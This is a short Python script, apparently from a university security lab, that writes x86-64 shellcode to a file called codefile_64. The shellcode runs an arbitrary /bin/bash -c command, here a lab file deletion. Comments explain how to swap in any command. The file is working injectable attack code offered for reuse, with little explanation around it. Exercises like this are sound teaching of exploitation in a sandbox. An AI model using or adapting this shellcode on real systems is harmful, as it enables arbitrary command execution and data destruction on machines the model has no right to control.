 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
7    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
8    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
9    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
10    "/bin/bash*"
11    "-c*"
12    # You can modify the following command string to run any command.
13    # You can even run multiple commands. When you change the string,
14    # make sure that the position of the * at the end doesn't change.
15    # The code above will change the byte at this position to zero,
16    # so the command string ends here.
17    # You can delete/add spaces, if needed, to keep the position the same.
18    # The * in this line serves as the position marker         *
19    "rm /home/seed/Labs/EECE-5130-LABS/LAB#2/delete_file.txt   *"
20    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
21    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
22    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
23    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 content = bytearray(200)
27 content[0:] = shellcode
28
29 # Save the binary code to file
30 with open('codefile_64', 'wb') as f:
31   f.write(content)